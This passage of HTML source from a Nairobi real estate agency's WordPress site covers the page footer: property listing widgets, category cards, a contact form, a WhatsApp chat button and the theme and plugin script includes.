<li><span style="line-height: 22px; padding-bottom: 8px;"><a href="#">About</a></span></li>
<li><span style="line-height: 22px; margin-bottom: 8px;"> <a href="#">Site Map</a></span></li>
<li><span style="line-height: 22px; margin-bottom: 8px;"> <a href="#">Support Center</a></span></li>
<li><span style="line-height: 22px; margin-bottom: 8px;"> <a href="#">Terms Conditions</a></span></li>
<li><span style="line-height: 22px; margin-bottom: 8px;"> <a href="#">Submit Listing</a></span></li>
</ul>
</div>
		</li>            </ul>
        </div>
                <div id="third" class="widget-area col-12 col-md-6 col-lg-3">
            <ul class="xoxo">
                <li id="block-15" class="widget-container widget_block"><!-- Latest Properties Widget -->
<div style="background-color: #f9f9f9; padding: 20px; border-radius: 12px; font-family: 'Segoe UI', sans-serif; color: #2c3e50; font-size: 15px; line-height: 1.8; box-shadow: 0 4px 12px rgba(0,0,0,0.08); transition: all 0.3s ease;">

  <!-- Animated Title -->
  <h3 class="typing-properties">
    <span class="icon">🏡</span> Latest Properties
  </h3>

  <!-- Property Item -->
  <div style="display: flex; align-items: center; gap: 15px; border-bottom: 1px solid #e0e0e0; padding: 10px 0;">
    <img decoding="async" src="https://rodolhomesltd.com/wp-content/uploads/2024/06/KJHGFC-.png" style="width: 100px; height: 80px; object-fit: cover; border-radius: 6px;">
    <div>
      <h4 style="margin: 0; font-size: 15px; color: #333;">Luxury Apartements in South C</h4>
      <p style="font-size: 13px; color: #555; margin: 5px 0;">3 Bedrooms • 2 Bathrooms </p>
      <a href="https://rodolhomesltd.com/properties/rodol-heights/" style="display: inline-block; background: linear-gradient(90deg, navy, darkred); color: #fff; font-size: 12px; padding: 5px 10px; border-radius: 4px; text-decoration: none;">View Details</a>
    </div>
  </div>

  <!-- Property Item -->
  <div style="display: flex; align-items: center; gap: 15px; border-bottom: 1px solid #e0e0e0; padding: 10px 0;">
    <img decoding="async" src="https://rodolhomesltd.com/wp-content/uploads/2023/12/WhatsApp-Image-2025-09-10-at-10.25.47-scaled.jpeg" style="width: 100px; height: 80px; object-fit: cover; border-radius: 6px;">
    <div>
      <h4 style="margin: 0; font-size: 15px; color: #333;">Modern Heights in Kilamani</h4>
      <p style="font-size: 13px; color: #555; margin: 5px 0;">1 Bedroom • 2 Bathrooms </p>
      <a href="https://rodolhomesltd.com/properties/rodol-woodview/" style="display: inline-block; background: linear-gradient(90deg, navy, darkred); color: #fff; font-size: 12px; padding: 5px 10px; border-radius: 4px; text-decoration: none;">View Details</a>
    </div>
  </div>

  <!-- Property Item -->
  <div style="display: flex; align-items: center; gap: 15px; padding: 10px 0;">
    <img decoding="async" src="https://rodolhomesltd.com/wp-content/uploads/2022/11/rodolduplex-1.jpeg" alt="Family Home" style="width: 100px; height: 80px; object-fit: cover; border-radius: 6px;">
    <div>
      <h4 style="margin: 0; font-size: 15px; color: #333;">Family Homes</h4>
      <p style="font-size: 13px; color: #555; margin: 5px 0;">5 Bedrooms • 4 Bathrooms • </p>
      <a href="https://rodolhomesltd.com/properties/rodol-towers/" style="display: inline-block; background: linear-gradient(90deg, navy, darkred); color: #fff; font-size: 12px; padding: 5px 10px; border-radius: 4px; text-decoration: none;">View Details</a>
    </div>
  </div>
</div>

<!-- Animation Styles -->
<style>
/* Typing animation for Latest Properties */
.typing-properties {
  display: inline-block;
  font-size: 22px;
  font-weight: 700;
  background: linear-gradient(90deg, navy, darkred);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  border-right: 3px solid darkred;
  white-space: nowrap;
  overflow: hidden;
  width: 0;
  animation: typingP 4s steps(20, end) infinite, blinkP 0.7s infinite;
}
.typing-properties .icon {
  color: white;
  -webkit-text-fill-color: white;
}

/* Typing + Erasing effect */
@keyframes typingP {
  0% { width: 0; }
  50% { width: 18ch; }
  100% { width: 0; }
}
@keyframes blinkP {
  50% { border-color: transparent; }
}
</style></li><li id="block-24" class="widget-container widget_block widget_media_image"></li><li id="block-25" class="widget-container widget_block widget_media_image"></li><li id="text-6" class="widget-container widget_text"><h4 class="widget-title-footer">Quick links</h4>			<div class="textwidget"><ul>
<li><span style="line-height: 22px; padding-bottom: 8px;"><a href="#">Rentals</a></span></li>
<li><span style="line-height: 22px; margin-bottom: 8px;"> <a href="#">Sales</a></span></li>
<li><span style="line-height: 22px; margin-bottom: 8px;"> <a href="#">Contact</a></span></li>
<li><span style="line-height: 22px; margin-bottom: 8px;"> <a href="#">Terms Conditions</a></span></li>
<li><a href="#">Our blog</a></li>
</ul>
</div>
		</li>            </ul>
        </div>
                <div id="fourth" class="widget-area col-12 col-md-6 col-lg-3">
            <ul class="xoxo">
                <li id="block-16" class="widget-container widget_block"><!-- Properties by Categories Card -->
<div style="background: #ffffff; border: 1px solid #e0e0e0; border-radius: 12px; padding: 20px; box-shadow: 0 4px 12px rgba(0,0,0,0.08); max-width: 100%; text-align: center; transition: all 0.3s ease;">

  <!-- Animated Title -->
  <h3 class="typing-categories">
    <span class="icon">📂</span> Properties by Categories
  </h3>

  <!-- Image -->
  <div style="margin-bottom: 15px;">
    <img decoding="async" src="https://rodolhomesltd.com/wp-content/uploads/2022/11/2-1.png" 
         alt="Properties by Categories" 
         style="width: 100%; height: 320px; object-fit: cover; border-radius: 10px;">
  </div>

  <!-- Categories List -->
  <ul style="list-style: none; padding: 0; margin: 20px 0 0; font-size: 15px; color: #2c3e50; line-height: 1.8; text-align: left;">
    <li style="padding: 8px 0; border-bottom: 1px solid #f0f0f0;">
      🏠 <strong>Apartments</strong>
    </li>
    <li style="padding: 8px 0; border-bottom: 1px solid #f0f0f0;">
      🏘️ <strong>Duplex</strong>
    </li>
    <li style="padding: 8px 0; border-bottom: 1px solid #f0f0f0;">
      🏢 <strong>Commercial Spaces</strong>
    </li>
    <li style="padding: 8px 0;">
      🌇 <strong>Penthouse</strong>
    </li>
  </ul>
</div>

<!-- Animation Styles -->
<style>
/* Typing animation for Categories */
.typing-categories {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  background: linear-gradient(90deg, navy, darkred);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  border-right: 3px solid darkred;
  white-space: nowrap;
  overflow: hidden;
  max-width: 100%;
  animation: typingCat 4s steps(26, end) infinite, blinkCat 0.7s infinite;
}
.typing-categories .icon {
  color: white;
  -webkit-text-fill-color: white;
}

/* Typing + Erasing effect */
@keyframes typingCat {
  0% { width: 0; }
  50% { width: 24ch; }
  100% { width: 0; }
}
@keyframes blinkCat {
  50% { border-color: transparent; }
}
</style></li><li id="custom_html-4" class="widget_text widget-container widget_custom_html"><h4 class="widget-title-footer">About us</h4><div class="textwidget custom-html-widget">We are the top real estate agency in Nairobi, with agents available to answer any qu3estion 24/7. </div></li>            </ul>
        </div>
            </div>

    </footer><!-- #colophon -->
</div> <!-- end website wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'bce7391d5c49965f5e02c812593535b4'})})</script><input type="hidden" id="wpestate_ajax_log_reg" value="611edc7333" />    <a href="#" class="backtop"  aria-label="up" ><i class="fas fa-chevron-up"></i></a>
    <a href="#" class="contact-box "  aria-label="contact" ><i class="fas fa-envelope"></i></a>


 
<div class="contactformwrapper  hidden"> 

        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fas fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="5d5dee10bd" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fas fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://rodolhomesltd.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->  <input type="hidden" id="wpestate_ajax_filtering" value="55d2afd72f" /><input type="hidden" id="wpestate_payments_nonce" value="bb5622d2ae" />
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"254111120900","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":true,"message_views":1,"message_delay":10,"message_badge":true,"message_send":"Hi Rodol Homes Ltd, I am interested in investing in your properties.","message_hash":"bcd086fd"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="💬 Need info kindly choose a project? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>💬 Need info kindly choose a project?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
				<div class="joinchat__qr"><div>Scan the code</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hi Rodol Homes Ltd, I am interested in investing in your properties.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://rodolhomesltd.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' media='all' />
<style id="joinchat-inline-css">
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//rodolhomesltd.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' />
<style id="rs-plugin-settings-inline-css">
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script id="embedpress-gallery-justify-js" src="https://rodolhomesltd.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768396612"></script>
<script id="embedpress-lazy-load-js" src="https://rodolhomesltd.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768396612"></script>
<script defer async id="tp-tools-js" src="//rodolhomesltd.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40"></script>
<script defer async id="revmin-js" src="//rodolhomesltd.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40"></script>
<script id="bootstrap-js-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/public/js/bootstrap.bundle.min.js"></script>
<script id="bootstrap-selectjs-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/public/js/bootstrap-select1.min.js?ver=5.4.1"></script>
<script id="slick.min-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/slick.min.js?ver=5.4.1"></script>
<script id="control-js-extra">
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://rodolhomesltd.com/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Name","contact_email":"Email","contact_phone":"Phone","contact_comment":"Message","adv_contact_name":"Name","adv_email":"Email","adv_phone":"Phone","adv_comment":"Message","adv_search":"Send","admin_url":"https://rodolhomesltd.com/wp-admin/","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","user_type_warn":"Please select the user type !","procesing":"Processing...","slider_min":"0","slider_max":"1500000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"Please send payment to WP Estate Inc.\r\nBank Account - NY99BONW5558887777 -\r\nInclude Invoice number in payment details. Thank you!","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"en-GB","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["55","97","102"],"adv6_max_price":["1000000","9500","1500000"],"adv6_min_price":["200000","0","0"],"is_rtl":"0","sticky_footer":"no","stiky_search":"no","sticky_bar":"","new_page_link":"_self","stripe_pay":"Pay","stripe_pay_for":"Payment for package","property_modal":"","location_animation":"no","location_animation_text":"Find a home in %city%","indian_format":"no","content_type":"","listings_per_row":"4","wp_estate_prop_unit":"grid","geo_no_results":"there are no results","wp_estate_lightbox_slider":"owl","wpestate_zillow_answer":"The Zillow estimate value for address","zillow_is":"is","zillow_none":"There is no Zillow estimation for address","zillow_wait":"Please wait while we gather data!","zillow_fields":"Please complete the form!","bd":"bd","ba":"ba","decimal_poins":"2","decimal_poins_separator":".","agent_field_name":"Agent Field Name","agent_field_value":"Agent Field Value","remove":"Remove","cities":"Cities","areas":"Areas"};
//# sourceURL=control-js-extra
</script>
<script id="control-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/control.js?ver=5.4.1"></script>
<script id="jquery-ui-core-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
<script id="jquery-ui-mouse-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3"></script>
<script id="jquery-ui-draggable-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3"></script>
<script id="jquery-ui-menu-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3"></script>
<script id="wp-dom-ready-js" src="https://rodolhomesltd.com/wp-includes/js/dist/dom-ready.min.js?ver=a06281ae5cf5500e9317"></script>
<script id="wp-hooks-js" src="https://rodolhomesltd.com/wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
<script id="wp-i18n-js" src="https://rodolhomesltd.com/wp-includes/js/dist/i18n.min.js?ver=820e8ad987e5e106e4ab"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js" src="https://rodolhomesltd.com/wp-includes/js/dist/a11y.min.js?ver=879fa8fbccbc34cefa51"></script>
<script id="jquery-ui-autocomplete-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3"></script>
<script id="jquery-ui-slider-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3"></script>
<script id="jquery-ui-datepicker-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="jquery.fancybox.pack-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/jquery.fancybox.pack.js?ver=5.4.1"></script>
<script id="jquery.fancybox-thumbs-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=5.4.1"></script>
<script id="dense.min-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/dense.min.js?ver=5.4.1"></script>
<script id="placeholders.min-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/placeholders.min.js?ver=5.4.1"></script>
<script id="slideout.min-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/slideout.min.js?ver=5.4.1"></script>
<script id="datepicker-en-GB-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=5.4.1"></script>
<script id="touch-punch-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=5.4.1"></script>
<script id="wpestate_leaflet-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/openstreet/leaflet.js?ver=5.4.1"></script>
<script id="wpestate_leaflet_cluster-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/openstreet/leaflet.markercluster.js?ver=5.4.1"></script>
<script id="mapfunctions-js-extra">
var mapfunctions_vars = {"path":"https://rodolhomesltd.com/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"1-bed\":\"\",\"2-bed\":\"\",\"3-bed\":\"\",\"4-bed\":\"\",\"5-bed\":\"\",\"5-bed-duplex\":\"\",\"6-penthouse\":\"\",\"7-bedroom-triplex\":\"\",\"7-bedroom-triplex-penthouse\":\"\",\"for-sale\":\"\",\"foreclosure\":\"\",\"invest\":\"\",\"rentals\":\"\",\"sales\":\"\",\"apartments\":\"\",\"duplexes\":\"\",\"eastleigh\":\"\",\"hurlingham\":\"\",\"muthaiga\":\"\",\"parklands\":\"\",\"penthouses\":\"\",\"south-b\":\"\",\"south-c\":\"\",\"apartments1-bed\":\"\",\"duplexes1-bed\":\"\",\"eastleigh1-bed\":\"\",\"hurlingham1-bed\":\"\",\"muthaiga1-bed\":\"\",\"parklands1-bed\":\"\",\"penthouses1-bed\":\"\",\"south-b1-bed\":\"\",\"south-c1-bed\":\"\",\"apartments2-bed\":\"\",\"duplexes2-bed\":\"\",\"eastleigh2-bed\":\"\",\"hurlingham2-bed\":\"\",\"muthaiga2-bed\":\"\",\"parklands2-bed\":\"\",\"penthouses2-bed\":\"\",\"south-b2-bed\":\"\",\"south-c2-bed\":\"\",\"apartments3-bed\":\"\",\"duplexes3-bed\":\"\",\"eastleigh3-bed\":\"\",\"hurlingham3-bed\":\"\",\"muthaiga3-bed\":\"\",\"parklands3-bed\":\"\",\"penthouses3-bed\":\"\",\"south-b3-bed\":\"\",\"south-c3-bed\":\"\",\"apartments4-bed\":\"\",\"duplexes4-bed\":\"\",\"eastleigh4-bed\":\"\",\"hurlingham4-bed\":\"\",\"muthaiga4-bed\":\"\",\"parklands4-bed\":\"\",\"penthouses4-bed\":\"\",\"south-b4-bed\":\"\",\"south-c4-bed\":\"\",\"apartments5-bed\":\"\",\"duplexes5-bed\":\"\",\"eastleigh5-bed\":\"\",\"hurlingham5-bed\":\"\",\"muthaiga5-bed\":\"\",\"parklands5-bed\":\"\",\"penthouses5-bed\":\"\",\"south-b5-bed\":\"\",\"south-c5-bed\":\"\",\"apartments5-bed-duplex\":\"\",\"duplexes5-bed-duplex\":\"\",\"eastleigh5-bed-duplex\":\"\",\"hurlingham5-bed-duplex\":\"\",\"muthaiga5-bed-duplex\":\"\",\"parklands5-bed-duplex\":\"\",\"penthouses5-bed-duplex\":\"\",\"south-b5-bed-duplex\":\"\",\"south-c5-bed-duplex\":\"\",\"apartments6-penthouse\":\"\",\"duplexes6-penthouse\":\"\",\"eastleigh6-penthouse\":\"\",\"hurlingham6-penthouse\":\"\",\"muthaiga6-penthouse\":\"\",\"parklands6-penthouse\":\"\",\"penthouses6-penthouse\":\"\",\"south-b6-penthouse\":\"\",\"south-c6-penthouse\":\"\",\"apartments7-bedroom-triplex\":\"\",\"duplexes7-bedroom-triplex\":\"\",\"eastleigh7-bedroom-triplex\":\"\",\"hurlingham7-bedroom-triplex\":\"\",\"muthaiga7-bedroom-triplex\":\"\",\"parklands7-bedroom-triplex\":\"\",\"penthouses7-bedroom-triplex\":\"\",\"south-b7-bedroom-triplex\":\"\",\"south-c7-bedroom-triplex\":\"\",\"apartments7-bedroom-triplex-penthouse\":\"\",\"duplexes7-bedroom-triplex-penthouse\":\"\",\"eastleigh7-bedroom-triplex-penthouse\":\"\",\"hurlingham7-bedroom-triplex-penthouse\":\"\",\"muthaiga7-bedroom-triplex-penthouse\":\"\",\"parklands7-bedroom-triplex-penthouse\":\"\",\"penthouses7-bedroom-triplex-penthouse\":\"\",\"south-b7-bedroom-triplex-penthouse\":\"\",\"south-c7-bedroom-triplex-penthouse\":\"\",\"apartmentsfor-sale\":\"\",\"duplexesfor-sale\":\"\",\"eastleighfor-sale\":\"\",\"hurlinghamfor-sale\":\"\",\"muthaigafor-sale\":\"\",\"parklandsfor-sale\":\"\",\"penthousesfor-sale\":\"\",\"south-bfor-sale\":\"\",\"south-cfor-sale\":\"\",\"apartmentsforeclosure\":\"\",\"duplexesforeclosure\":\"\",\"eastleighforeclosure\":\"\",\"hurlinghamforeclosure\":\"\",\"muthaigaforeclosure\":\"\",\"parklandsforeclosure\":\"\",\"penthousesforeclosure\":\"\",\"south-bforeclosure\":\"\",\"south-cforeclosure\":\"\",\"apartmentsinvest\":\"\",\"duplexesinvest\":\"\",\"eastleighinvest\":\"\",\"hurlinghaminvest\":\"\",\"muthaigainvest\":\"\",\"parklandsinvest\":\"\"